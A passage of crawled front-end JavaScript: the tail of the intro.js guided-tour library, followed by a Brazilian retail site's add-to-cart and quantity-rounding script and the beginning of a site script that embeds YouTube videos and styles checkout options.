                if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                    prevTooltipButton.className += ' introjs-fullbutton';
                }
            } else {
                if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                    nextTooltipButton.className = 'introjs-button introjs-nextbutton introjs-disabled';
                }
            }

            if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                nextTooltipButton.tabIndex = '-1';
            }
        } else {
            // steps between start and end
            if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null) {
                skipTooltipButton.className = 'introjs-button introjs-skipbutton';
            }
            if (typeof prevTooltipButton !== "undefined" && prevTooltipButton != null) {
                prevTooltipButton.className = 'introjs-button introjs-prevbutton';
            }
            if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
                nextTooltipButton.className = 'introjs-button introjs-nextbutton';
            }
            if (typeof skipTooltipButton !== "undefined" && skipTooltipButton != null) {
                skipTooltipButton.innerHTML = this._options.skipLabel;
            }
        }

        //Set focus on "next" button, so that hitting Enter always moves you onto the next step
        if (typeof nextTooltipButton !== "undefined" && nextTooltipButton != null) {
            nextTooltipButton.focus();
        }

        _setShowElement(targetElement);

        if (typeof (this._introAfterChangeCallback) !== 'undefined') {
            this._introAfterChangeCallback.call(this, targetElement.element);
        }
    }

    /**
     * To change the scroll of `window` after highlighting an element
     *
     * @api private
     * @method _scrollTo
     * @param {String} scrollTo
     * @param {Object} targetElement
     * @param {Object} tooltipLayer
     */
    function _scrollTo(scrollTo, targetElement, tooltipLayer) {
        if (!this._options.scrollToElement) return;

        if (scrollTo === 'tooltip') {
            var rect = tooltipLayer.getBoundingClientRect();
        } else {
            var rect = targetElement.element.getBoundingClientRect();
        }

        if (!_elementInViewport(targetElement.element)) {
            var winHeight = _getWinSize().height;
            var top = rect.bottom - (rect.bottom - rect.top);
            var bottom = rect.bottom - winHeight;

            // TODO (afshinm): do we need scroll padding now?
            // I have changed the scroll option and now it scrolls the window to
            // the center of the target element or tooltip.

            if (top < 0 || targetElement.element.clientHeight > winHeight) {
                window.scrollBy(0, rect.top - ((winHeight / 2) - (rect.height / 2)) - this._options.scrollPadding); // 30px padding from edge to look nice

                //Scroll down
            } else {
                window.scrollBy(0, rect.top - ((winHeight / 2) - (rect.height / 2)) + this._options.scrollPadding); // 30px padding from edge to look nice
            }
        }
    }

    /**
     * To remove all show element(s)
     *
     * @api private
     * @method _removeShowElement
     */
    function _removeShowElement() {
        var elms = document.querySelectorAll('.introjs-showElement');

        for (var i = 0, l = elms.length; i < l; i++) {
            var elm = elms[i];
            _removeClass(elm, /introjs-[a-zA-Z]+/g);
        }
    }

    /**
     * To set the show element
     * This function set a relative (in most cases) position and changes the z-index
     *
     * @api private
     * @method _setShowElement
     * @param {Object} targetElement
     */
    function _setShowElement(targetElement) {
        // we need to add this show element class to the parent of SVG elements
        // because the SVG elements can't have independent z-index
        if (targetElement.element instanceof SVGElement) {
            var parentElm = targetElement.element.parentNode;

            while (targetElement.element.parentNode != null) {
                if (!parentElm.tagName || parentElm.tagName.toLowerCase() === 'body') break;

                if (parentElm.tagName.toLowerCase() === 'svg') {
                    _setClass(parentElm, 'introjs-showElement introjs-relativePosition');
                }

                parentElm = parentElm.parentNode;
            }
        }

        _setClass(targetElement.element, 'introjs-showElement');

        var currentElementPosition = _getPropValue(targetElement.element, 'position');
        if (currentElementPosition !== 'absolute' &&
            currentElementPosition !== 'relative' &&
            currentElementPosition !== 'fixed') {
            //change to new intro item
            //targetElement.element.className += ' introjs-relativePosition';
            _setClass(targetElement.element, 'introjs-relativePosition')
        }

        var parentElm = targetElement.element.parentNode;
        while (parentElm != null) {
            if (!parentElm.tagName || parentElm.tagName.toLowerCase() === 'body') break;

            //fix The Stacking Context problem.
            //More detail: https://developer.mozilla.org/en-US/docs/Web/Guide/CSS/Understanding_z_index/The_stacking_context
            var zIndex = _getPropValue(parentElm, 'z-index');
            var opacity = parseFloat(_getPropValue(parentElm, 'opacity'));
            var transform = _getPropValue(parentElm, 'transform') || _getPropValue(parentElm, '-webkit-transform') || _getPropValue(parentElm, '-moz-transform') || _getPropValue(parentElm, '-ms-transform') || _getPropValue(parentElm, '-o-transform');
            if (/[0-9]+/.test(zIndex) || opacity < 1 || (transform !== 'none' && transform !== undefined)) {
                parentElm.className += ' introjs-fixParent';
            }

            parentElm = parentElm.parentNode;
        }
    }

    function _setClass(element, className) {
        if (element instanceof SVGElement) {
            var pre = element.getAttribute('class') || '';

            element.setAttribute('class', pre + ' ' + className);
        } else {
            element.className += ' ' + className;
        }
    }

    function _removeClass(element, classNameRegex) {
        if (element instanceof SVGElement) {
            var pre = element.getAttribute('class') || '';

            element.setAttribute('class', pre.replace(classNameRegex, '').replace(/^\s+|\s+$/g, ''));
        } else {
            element.className = element.className.replace(classNameRegex, '').replace(/^\s+|\s+$/g, '');
        }
    }

    /**
     * Get an element CSS property on the page
     * Thanks to JavaScript Kit: http://www.javascriptkit.com/dhtmltutors/dhtmlcascade4.shtml
     *
     * @api private
     * @method _getPropValue
     * @param {Object} element
     * @param {String} propName
     * @returns Element's property value
     */
    function _getPropValue(element, propName) {
        var propValue = '';
        if (element.currentStyle) { //IE
            propValue = element.currentStyle[propName];
        } else if (document.defaultView && document.defaultView.getComputedStyle) { //Others
            propValue = document.defaultView.getComputedStyle(element, null).getPropertyValue(propName);
        }

        //Prevent exception in IE
        if (propValue && propValue.toLowerCase) {
            return propValue.toLowerCase();
        } else {
            return propValue;
        }
    }

    /**
     * Checks to see if target element (or parents) position is fixed or not
     *
     * @api private
     * @method _isFixed
     * @param {Object} element
     * @returns Boolean
     */
    function _isFixed(element) {
        var p = element.parentNode;

        if (!p || p.nodeName === 'HTML') {
            return false;
        }

        if (_getPropValue(element, 'position') == 'fixed') {
            return true;
        }

        return _isFixed(p);
    }

    /**
     * Provides a cross-browser way to get the screen dimensions
     * via: http://stackoverflow.com/questions/5864467/internet-explorer-innerheight
     *
     * @api private
     * @method _getWinSize
     * @returns {Object} width and height attributes
     */
    function _getWinSize() {
        if (window.innerWidth != undefined) {
            return {width: window.innerWidth, height: window.innerHeight};
        } else {
            var D = document.documentElement;
            return {width: D.clientWidth, height: D.clientHeight};
        }
    }

    /**
     * Check to see if the element is in the viewport or not
     * http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
     *
     * @api private
     * @method _elementInViewport
     * @param {Object} el
     */
    function _elementInViewport(el) {
        var rect = el.getBoundingClientRect();

        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            (rect.bottom + 80) <= window.innerHeight && // add 80 to get the text right
            rect.right <= window.innerWidth
        );
    }

    /**
     * Add overlay layer to the page
     *
     * @api private
     * @method _addOverlayLayer
     * @param {Object} targetElm
     */
    function _addOverlayLayer(targetElm) {
        var overlayLayer = document.createElement('div'),
            styleText = '',
            self = this;

        //set css class name
        overlayLayer.className = 'introjs-overlay';

        //check if the target element is body, we should calculate the size of overlay layer in a better way
        if (!targetElm.tagName || targetElm.tagName.toLowerCase() === 'body') {
            styleText += 'top: 0;bottom: 0; left: 0;right: 0;position: fixed;';
            overlayLayer.setAttribute('style', styleText);
        } else {
            //set overlay layer position
            var elementPosition = _getOffset(targetElm);
            if (elementPosition) {
                styleText += 'width: ' + elementPosition.width + 'px; height:' + elementPosition.height + 'px; top:' + elementPosition.top + 'px;left: ' + elementPosition.left + 'px;';
                overlayLayer.setAttribute('style', styleText);
            }
        }

        targetElm.appendChild(overlayLayer);

        overlayLayer.onclick = function () {
            if (self._options.exitOnOverlayClick == true) {
                _exitIntro.call(self, targetElm);
            }
        };

        setTimeout(function () {
            styleText += 'opacity: ' + self._options.overlayOpacity.toString() + ';';
            overlayLayer.setAttribute('style', styleText);
        }, 10);

        return true;
    }

    /**
     * Removes open hint (tooltip hint)
     *
     * @api private
     * @method _removeHintTooltip
     */
    function _removeHintTooltip() {
        var tooltip = this._targetElement.querySelector('.introjs-hintReference');

        if (tooltip) {
            var step = tooltip.getAttribute('data-step');
            tooltip.parentNode.removeChild(tooltip);
            return step;
        }
    }

    /**
     * Start parsing hint items
     *
     * @api private
     * @param {Object} targetElm
     * @method _startHint
     */
    function _populateHints(targetElm) {
        var self = this;
        this._introItems = [];

        if (this._options.hints) {
            for (var i = 0, l = this._options.hints.length; i < l; i++) {
                var currentItem = _cloneObject(this._options.hints[i]);

                if (typeof(currentItem.element) === 'string') {
                    //grab the element with given selector from the page
                    currentItem.element = document.querySelector(currentItem.element);
                }

                currentItem.hintPosition = currentItem.hintPosition || this._options.hintPosition;
                currentItem.hintAnimation = currentItem.hintAnimation || this._options.hintAnimation;

                if (currentItem.element != null) {
                    this._introItems.push(currentItem);
                }
            }
        } else {
            var hints = targetElm.querySelectorAll('*[data-hint]');

            if (hints.length < 1) {
                return false;
            }

            //first add intro items with data-step
            for (var i = 0, l = hints.length; i < l; i++) {
                var currentElement = hints[i];

                // hint animation
                var hintAnimation = currentElement.getAttribute('data-hintAnimation');

                if (hintAnimation) {
                    hintAnimation = (hintAnimation == 'true');
                } else {
                    hintAnimation = this._options.hintAnimation;
                }

                this._introItems.push({
                    element: currentElement,
                    hint: currentElement.getAttribute('data-hint'),
                    hintPosition: currentElement.getAttribute('data-hintPosition') || this._options.hintPosition,
                    hintAnimation: hintAnimation,
                    tooltipClass: currentElement.getAttribute('data-tooltipClass'),
                    position: currentElement.getAttribute('data-position') || this._options.tooltipPosition
                });
            }
        }

        _addHints.call(this);

        if (document.addEventListener) {
            document.addEventListener('click', _removeHintTooltip.bind(this), false);
            //for window resize
            window.addEventListener('resize', _reAlignHints.bind(this), true);
        } else if (document.attachEvent) { //IE
            //for window resize
            document.attachEvent('onclick', _removeHintTooltip.bind(this));
            document.attachEvent('onresize', _reAlignHints.bind(this));
        }
    }

    /**
     * Re-aligns all hint elements
     *
     * @api private
     * @method _reAlignHints
     */
    function _reAlignHints() {
        for (var i = 0, l = this._introItems.length; i < l; i++) {
            var item = this._introItems[i];

            if (typeof (item.targetElement) == 'undefined') continue;

            _alignHintPosition.call(this, item.hintPosition, item.element, item.targetElement)
        }
    }

    /**
     * Hide a hint
     *
     * @api private
     * @method _hideHint
     */
    function _hideHint(stepId) {
        _removeHintTooltip.call(this);
        var hint = this._targetElement.querySelector('.introjs-hint[data-step="' + stepId + '"]');

        if (hint) {
            hint.className += ' introjs-hidehint';
        }

        // call the callback function (if any)
        if (typeof (this._hintCloseCallback) !== 'undefined') {
            this._hintCloseCallback.call(this, stepId);
        }
    }

    /**
     * Hide all hints
     *
     * @api private
     * @method _hideHints
     */
    function _hideHints() {
        var hints = this._targetElement.querySelectorAll('.introjs-hint');

        if (hints && hints.length > 0) {
            for (var i = 0; i < hints.length; i++) {
                _hideHint.call(this, hints[i].getAttribute('data-step'));
            }
        }
    }

    /**
     * Show all hints
     *
     * @api private
     * @method _showHints
     */
    function _showHints() {
        var hints = this._targetElement.querySelectorAll('.introjs-hint');

        if (hints && hints.length > 0) {
            for (var i = 0; i < hints.length; i++) {
                _showHint.call(this, hints[i].getAttribute('data-step'));
            }
        } else {
            _populateHints.call(this, this._targetElement);
        }
    };

    /**
     * Show a hint
     *
     * @api private
     * @method _showHint
     */
    function _showHint(stepId) {
        var hint = this._targetElement.querySelector('.introjs-hint[data-step="' + stepId + '"]');

        if (hint) {
            hint.className = hint.className.replace(/introjs\-hidehint/g, '');
        }
    };

    /**
     * Removes all hint elements on the page
     * Useful when you want to destroy the elements and add them again (e.g. a modal or popup)
     *
     * @api private
     * @method _removeHints
     */
    function _removeHints() {
        var hints = this._targetElement.querySelectorAll('.introjs-hint');

        if (hints && hints.length > 0) {
            for (var i = 0; i < hints.length; i++) {
                _removeHint.call(this, hints[i].getAttribute('data-step'));
            }
        }
    };

    /**
     * Remove one single hint element from the page
     * Useful when you want to destroy the element and add them again (e.g. a modal or popup)
     * Use removeHints if you want to remove all elements.
     *
     * @api private
     * @method _removeHint
     */
    function _removeHint(stepId) {
        var hint = this._targetElement.querySelector('.introjs-hint[data-step="' + stepId + '"]');

        if (hint) {
            hint.parentNode.removeChild(hint);
        }
    };

    /**
     * Add all available hints to the page
     *
     * @api private
     * @method _addHints
     */
    function _addHints() {
        var self = this;

        var oldHintsWrapper = document.querySelector('.introjs-hints');

        if (oldHintsWrapper != null) {
            hintsWrapper = oldHintsWrapper;
        } else {
            var hintsWrapper = document.createElement('div');
            hintsWrapper.className = 'introjs-hints';
        }

        for (var i = 0, l = this._introItems.length; i < l; i++) {
            var item = this._introItems[i];

            // avoid append a hint twice
            if (document.querySelector('.introjs-hint[data-step="' + i + '"]'))
                continue;

            var hint = document.createElement('a');
            _setAnchorAsButton(hint);

            (function (hint, item, i) {
                // when user clicks on the hint element
                hint.onclick = function (e) {
                    var evt = e ? e : window.event;
                    if (evt.stopPropagation) evt.stopPropagation();
                    if (evt.cancelBubble != null) evt.cancelBubble = true;

                    _showHintDialog.call(self, i);
                };
            }(hint, item, i));

            hint.className = 'introjs-hint';

            if (!item.hintAnimation) {
                hint.className += ' introjs-hint-no-anim';
            }

            // hint's position should be fixed if the target element's position is fixed
            if (_isFixed(item.element)) {
                hint.className += ' introjs-fixedhint';
            }

            var hintDot = document.createElement('div');
            hintDot.className = 'introjs-hint-dot';
            var hintPulse = document.createElement('div');
            hintPulse.className = 'introjs-hint-pulse';

            hint.appendChild(hintDot);
            hint.appendChild(hintPulse);
            hint.setAttribute('data-step', i);

            // we swap the hint element with target element
            // because _setHelperLayerPosition uses `element` property
            item.targetElement = item.element;
            item.element = hint;

            // align the hint position
            _alignHintPosition.call(this, item.hintPosition, hint, item.targetElement);

            hintsWrapper.appendChild(hint);
        }

        // adding the hints wrapper
        document.body.appendChild(hintsWrapper);

        // call the callback function (if any)
        if (typeof (this._hintsAddedCallback) !== 'undefined') {
            this._hintsAddedCallback.call(this);
        }
    }

    /**
     * Aligns hint position
     *
     * @api private
     * @method _alignHintPosition
     * @param {String} position
     * @param {Object} hint
     * @param {Object} element
     */
    function _alignHintPosition(position, hint, element) {
        // get/calculate offset of target element
        var offset = _getOffset.call(this, element);
        var iconWidth = 20;
        var iconHeight = 20;

        // align the hint element
        switch (position) {
            default:
            case 'top-left':
                hint.style.left = offset.left + 'px';
                hint.style.top = offset.top + 'px';
                break;
            case 'top-right':
                hint.style.left = (offset.left + offset.width - iconWidth) + 'px';
                hint.style.top = offset.top + 'px';
                break;
            case 'bottom-left':
                hint.style.left = offset.left + 'px';
                hint.style.top = (offset.top + offset.height - iconHeight) + 'px';
                break;
            case 'bottom-right':
                hint.style.left = (offset.left + offset.width - iconWidth) + 'px';
                hint.style.top = (offset.top + offset.height - iconHeight) + 'px';
                break;
            case 'middle-left':
                hint.style.left = offset.left + 'px';
                hint.style.top = (offset.top + (offset.height - iconHeight) / 2) + 'px';
                break;
            case 'middle-right':
                hint.style.left = (offset.left + offset.width - iconWidth) + 'px';
                hint.style.top = (offset.top + (offset.height - iconHeight) / 2) + 'px';
                break;
            case 'middle-middle':
                hint.style.left = (offset.left + (offset.width - iconWidth) / 2) + 'px';
                hint.style.top = (offset.top + (offset.height - iconHeight) / 2) + 'px';
                break;
            case 'bottom-middle':
                hint.style.left = (offset.left + (offset.width - iconWidth) / 2) + 'px';
                hint.style.top = (offset.top + offset.height - iconHeight) + 'px';
                break;
            case 'top-middle':
                hint.style.left = (offset.left + (offset.width - iconWidth) / 2) + 'px';
                hint.style.top = offset.top + 'px';
                break;
        }
    }

    /**
     * Triggers when user clicks on the hint element
     *
     * @api private
     * @method _showHintDialog
     * @param {Number} stepId
     */
    function _showHintDialog(stepId) {
        var hintElement = document.querySelector('.introjs-hint[data-step="' + stepId + '"]');
        var item = this._introItems[stepId];

        // call the callback function (if any)
        if (typeof (this._hintClickCallback) !== 'undefined') {
            this._hintClickCallback.call(this, hintElement, item, stepId);
        }

        // remove all open tooltips
        var removedStep = _removeHintTooltip.call(this);

        // to toggle the tooltip
        if (parseInt(removedStep, 10) == stepId) {
            return;
        }

        var tooltipLayer = document.createElement('div');
        var tooltipTextLayer = document.createElement('div');
        var arrowLayer = document.createElement('div');
        var referenceLayer = document.createElement('div');

        tooltipLayer.className = 'introjs-tooltip';

        tooltipLayer.onclick = function (e) {
            //IE9 & Other Browsers
            if (e.stopPropagation) {
                e.stopPropagation();
            }
            //IE8 and Lower
            else {
                e.cancelBubble = true;
            }
        };

        tooltipTextLayer.className = 'introjs-tooltiptext';

        var tooltipWrapper = document.createElement('p');
        tooltipWrapper.innerHTML = item.hint;

        var closeButton = document.createElement('a');
        closeButton.className = 'introjs-button';
        closeButton.innerHTML = this._options.hintButtonLabel;
        closeButton.onclick = _hideHint.bind(this, stepId);

        tooltipTextLayer.appendChild(tooltipWrapper);
        tooltipTextLayer.appendChild(closeButton);

        arrowLayer.className = 'introjs-arrow';
        tooltipLayer.appendChild(arrowLayer);

        tooltipLayer.appendChild(tooltipTextLayer);

        // set current step for _placeTooltip function
        this._currentStep = hintElement.getAttribute('data-step');

        // align reference layer position
        referenceLayer.className = 'introjs-tooltipReferenceLayer introjs-hintReference';
        referenceLayer.setAttribute('data-step', hintElement.getAttribute('data-step'));
        _setHelperLayerPosition.call(this, referenceLayer);

        referenceLayer.appendChild(tooltipLayer);
        document.body.appendChild(referenceLayer);

        //set proper position
        _placeTooltip.call(this, hintElement, tooltipLayer, arrowLayer, null, true);
    }

    /**
     * Get an element position on the page
     * Thanks to `meouw`: http://stackoverflow.com/a/442474/375966
     *
     * @api private
     * @method _getOffset
     * @param {Object} element
     * @returns Element's position info
     */
    function _getOffset(element) {
        var elementPosition = {};

        var body = document.body;
        var docEl = document.documentElement;

        var scrollTop = window.pageYOffset || docEl.scrollTop || body.scrollTop;
        var scrollLeft = window.pageXOffset || docEl.scrollLeft || body.scrollLeft;

        if (element instanceof SVGElement) {
            var x = element.getBoundingClientRect()
            elementPosition.top = x.top + scrollTop;
            elementPosition.width = x.width;
            elementPosition.height = x.height;
            elementPosition.left = x.left + scrollLeft;
        } else {
            //set width
            elementPosition.width = element.offsetWidth;

            //set height
            elementPosition.height = element.offsetHeight;

            //calculate element top and left
            var _x = 0;
            var _y = 0;
            while (element && !isNaN(element.offsetLeft) && !isNaN(element.offsetTop)) {
                _x += element.offsetLeft;
                _y += element.offsetTop;
                element = element.offsetParent;
            }
            //set top
            elementPosition.top = _y;
            //set left
            elementPosition.left = _x;
        }

        return elementPosition;
    }

    /**
     * Gets the current progress percentage
     *
     * @api private
     * @method _getProgress
     * @returns current progress percentage
     */
    function _getProgress() {
        // Steps are 0 indexed
        var currentStep = parseInt((this._currentStep + 1), 10);
        return ((currentStep / this._introItems.length) * 100);
    }

    /**
     * Overwrites obj1's values with obj2's and adds obj2's if non existent in obj1
     * via: http://stackoverflow.com/questions/171251/how-can-i-merge-properties-of-two-javascript-objects-dynamically
     *
     * @param obj1
     * @param obj2
     * @returns obj3 a new object based on obj1 and obj2
     */
    function _mergeOptions(obj1, obj2) {
        var obj3 = {};
        for (var attrname in obj1) {
            obj3[attrname] = obj1[attrname];
        }
        for (var attrname in obj2) {
            obj3[attrname] = obj2[attrname];
        }
        return obj3;
    }

    var introJs = function (targetElm) {
        if (typeof (targetElm) === 'object') {
            //Ok, create a new instance
            return new IntroJs(targetElm);

        } else if (typeof (targetElm) === 'string') {
            //select the target element with query selector
            var targetElement = document.querySelector(targetElm);

            if (targetElement) {
                return new IntroJs(targetElement);
            } else {
                throw new Error('There is no element with given selector.');
            }
        } else {
            return new IntroJs(document.body);
        }
    };

    /**
     * Current IntroJs version
     *
     * @property version
     * @type String
     */
    introJs.version = VERSION;

    //Prototype
    introJs.fn = IntroJs.prototype = {
        clone: function () {
            return new IntroJs(this);
        },
        setOption: function (option, value) {
            this._options[option] = value;
            return this;
        },
        setOptions: function (options) {
            this._options = _mergeOptions(this._options, options);
            return this;
        },
        start: function () {
            _introForElement.call(this, this._targetElement);
            return this;
        },
        goToStep: function (step) {
            _goToStep.call(this, step);
            return this;
        },
        addStep: function (options) {
            if (!this._options.steps) {
                this._options.steps = [];
            }

            this._options.steps.push(options);

            return this;
        },
        addSteps: function (steps) {
            if (!steps.length) return;

            for (var index = 0; index < steps.length; index++) {
                this.addStep(steps[index]);
            }

            return this;
        },
        goToStepNumber: function (step) {
            _goToStepNumber.call(this, step);

            return this;
        },
        nextStep: function () {
            _nextStep.call(this);
            return this;
        },
        previousStep: function () {
            _previousStep.call(this);
            return this;
        },
        exit: function (force) {
            _exitIntro.call(this, this._targetElement, force);
            return this;
        },
        refresh: function () {
            _refresh.call(this);
            return this;
        },
        onbeforechange: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introBeforeChangeCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onbeforechange was not a function');
            }
            return this;
        },
        onchange: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introChangeCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onchange was not a function.');
            }
            return this;
        },
        onafterchange: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introAfterChangeCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onafterchange was not a function');
            }
            return this;
        },
        oncomplete: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introCompleteCallback = providedCallback;
            } else {
                throw new Error('Provided callback for oncomplete was not a function.');
            }
            return this;
        },
        onhintsadded: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._hintsAddedCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onhintsadded was not a function.');
            }
            return this;
        },
        onhintclick: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._hintClickCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onhintclick was not a function.');
            }
            return this;
        },
        onhintclose: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._hintCloseCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onhintclose was not a function.');
            }
            return this;
        },
        onexit: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introExitCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onexit was not a function.');
            }
            return this;
        },
        onbeforeexit: function (providedCallback) {
            if (typeof (providedCallback) === 'function') {
                this._introBeforeExitCallback = providedCallback;
            } else {
                throw new Error('Provided callback for onbeforeexit was not a function.');
            }
            return this;
        },
        addHints: function () {
            _populateHints.call(this, this._targetElement);
            return this;
        },
        hideHint: function (stepId) {
            _hideHint.call(this, stepId);
            return this;
        },
        hideHints: function () {
            _hideHints.call(this);
            return this;
        },
        showHint: function (stepId) {
            _showHint.call(this, stepId);
            return this;
        },
        showHints: function () {
            _showHints.call(this);
            return this;
        },
        removeHints: function () {
            _removeHints.call(this);
            return this;
        },
        removeHint: function (stepId) {
            _removeHint.call(this, stepId);
            return this;
        },
        showHintDialog: function (stepId) {
            _showHintDialog.call(this, stepId);
            return this;
        }
    };

    exports.introJs = introJs;
    return introJs;
}));

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/interface/add-to-cart.js?q=1625274010
body_size: 4477
content:
var interface = {
    addToCart: function(button, url, qty) {
        qty = parseFloat(qty);
        var defaultText = $j(button).html();
        $j.ajax({
            url: url,
            type: 'POST',
            data: { qty: qty },
            beforeSend: function() {
                $j(button).attr('disable', true);
                $j(button).html('Adicionando...');
            },
            complete: function(data) {
            },
            success: function (data) {

                $j(button).html('Produto adicionado...');

                $j(button).fadeOut(1000, function() {
                    $j(button).html(defaultText);
                    $j(button).fadeIn(500);
                });

                $j(button).attr('disable', false);

                //Neon
                $j('.mycart__header .mycart__qtd').html($j(data).find('.mycart__header .mycart__qtd').html());
                $j('.mycart__content').html($j(data).find('.mycart__content').html());

                //Selenium
                $j('.mycart span.qtd').html($j(data).find('.mycart  span.qtd').html());
                $j('.mycart-dropdown').html($j(data).find('.mycart-dropdown').html());

                var messages = $j(data).find('ul.messages li');
                if ($j(messages).hasClass('error-msg')) {
                    alert($j(data).find('ul.messages li ul').first().text());
                }

                $j(button).trigger('cartUpdated');
            },

            error: function (data) {

                alert('Houve um erro ao adicionar o produto no carrinho');
            },

        });
    }
};


function MathQty(button, type, min, max, step){

    min = parseFloat(min);
    max = parseFloat(max);
    step = parseFloat(step);

    var input = jQuery(button).closest('form#product_addtocart_form').find('.qty-wrapper input.qty'),
        current_val = parseFloat(input.val());

    if(type == 'less'){
        // Menos
        if(current_val - step < min){
            msgMinMax(button, 'Quantidade mínima: <strong>' + min + '</strong>', input.attr('id'));
            input.val(min);
        }else{
            input.val(current_val - step);
        }
    }else if(type == 'plus'){
        // Mais
        if((current_val + step) > max){
            msgMinMax(button, 'Quantidade máxima: <strong>' + max + '</strong>', input.attr('id'));
            input.val(max);
        } else {
            input.val(current_val + step);
        }
    }else{
        roundTyping(button, input.attr('id'));
    }

    input.trigger('change');
}

function msgMinMax(button, msg, inputID){
    jQuery(button).closest('.add-to-cart-buttons').find('.msg').html(msg).addClass('on');
    setTimeout(function(){
        jQuery('#'+inputID).parent().find('.msg').removeClass('on');
    },5000);
}

function roundTyping(button, inputID){
    var input = jQuery(button).closest('.add-to-cart-buttons').find('#'+inputID);
    var min = parseFloat(input.attr('min'));
    var max = parseFloat(input.attr('max'));
    var step = parseFloat(input.attr('step'));

    input.parent().removeClass('typing');

    var val = parseFloat(input.val());
    if(val){
        if(val > max){
            msgMinMax(button, 'Quantidade máxima: <strong>'+max+'</strong>', inputID);
            input.val(max);
        }else if(val < min){
            msgMinMax(button, 'Quantidade mínima: <strong>'+min+'</strong>', inputID);
            input.val(min);
        }else{

            var resto = val % step;
            var media = Math.ceil(step / 2);

            if(resto != 0){
                if(resto >= media){
                    var novo = step - resto;
                    if(val + novo > max){
                        msgMinMax(button, 'Quantidade máxima: <strong>'+max+'</strong>', inputID);
                        input.val(max);
                    }else{
                        msgMinMax(button, 'Arredondado para <strong>'+(val + novo)+'</strong>, permitido apenas valores de '+step+' em '+step, inputID);
                        input.val(val + novo);
                    }
                }else{
                    if(val - resto < min){
                        msgMinMax(button, 'Quantidade mínima: <strong>'+min+'</strong>');
                        input.val(min);
                    }else{
                        msgMinMax(button, 'Arredondado para <strong>'+(val - resto)+'</strong>, permitido apenas valores de '+step+' em '+step, inputID);
                        input.val(val - resto);
                    }
                }
            }

        }
    }else{
        input.val(min);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/skin/frontend/biz/default/js/bizcore.js?q=1592779429
body_size: 28819
content:
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

function onYouTubeIframeAPIReady() {

    var jsons = $j('script[id*="yt_video"]'),
        player;
    if (jsons.length) {
        var yt_videos = [];
        jsons.each(function (i, el) {

            var json = $j(el).attr('id'),
                data = JSON.parse($j('#' + json).html());

            var yt_player = data.yt_data.yt_player,
                yt_id = data.yt_data.yt_id,
                yt_loop = (data.yt_data.yt_loop === true) ? 1 : 0,
                yt_mute = data.yt_data.yt_mute,
                yt_auto = data.yt_data.yt_auto,
                yt_ctrl = (yt_auto === 1) ? 0 : 1,
                yt_origin = window.location.origin;

            // console.log('yt_player '+yt_player);
            // console.log('yt_id '+yt_id);
            // console.log('yt_loop '+yt_loop);
            // console.log('yt_mute '+yt_mute);
            // console.log('yt_auto '+yt_auto);
            // console.log('yt_ctrl '+yt_ctrl);

            player = new YT.Player(yt_player, {
                width: 400,
                height: 225,
                videoId: yt_id,
                playerVars: {
                    playlist: yt_id,
                    autoplay: yt_auto,
                    controls: yt_ctrl,
                    showinfo: 0,
                    rel: 0,
                    loop: yt_loop,
                    origin: yt_origin
                },
                host: 'https://www.youtube.com',
                events: {
                    'onReady': function (e) {
                        if (yt_mute) {
                            e.target.mute();
                        } else {
                            e.target.unMute();
                        }
                        if (yt_auto === 1) {
                            e.target.playVideo();
                        }
                    },
                    'onStateChange': function (e) {
                        if (e.data === YT.PlayerState.ENDED && yt_loop === 1) {
                            e.target.playVideo();
                        }
                    }
                }
            });
        });
    }
}

$j(document).ready(function(){

    fixSVG();
    
    /**
     * Add to cart validation - screen focus
     */
    $j('.product-essential').on('click', 'button.btn-cart', function(){
        if($j('.product-options .validation-failed').length > 0){
            var middlescreen = Math.floor($j(window).height() / 2);
            var offset = $j('.product-options .validation-failed').first().parent().offset().top - middlescreen;
            $j('html,body').animate({
                scrollTop: offset
            },200);
        }
    });

    /**
     *
     * SVGs viewBox IE remove fix
     *
     */
    var
        pagtos_svg = $j('.envios-container svg'),
        envios_svg = $j('.pagtos-container svg'),
        social_svg = $j('.redes-sociais-container svg');

    if($j('body').hasClass('ie')){
        if(pagtos_svg.length){
            pagtos_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
        if(envios_svg.length){
            envios_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
        if(social_svg.length){
            social_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
    }

    /**
     *
     * Coleção de Produtos - Carrossel
     *
     */
    carrousselProdutos();

    /**
     *
     * Finalização
     *
     */
    if($j('body').hasClass('checkout-onepage-index') || $j('body').hasClass('sellers-catalog-checkout')){
        $j('#checkoutSteps')
            .on('change click', '.sp-methods input[name="payment[method]"], .sp-methods input[name="shipping_method"]', function(){
                $j(this).closest('dl.sp-methods').removeClass('-change').find('dt, dd, dd > ul > li').removeClass('input-selected li-selected dt-selected');
                $j(this).closest('dl.sp-methods').find('.-bt-change').remove();

                if($j(this).closest('dt').length > 0){
                    // pagamentos

                    $j(this).closest('dt').addClass('input-selected dt-selected');
                    $j(this).closest('dt').next('dd').addClass('input-selected');
                }else{
                    // envios, outros

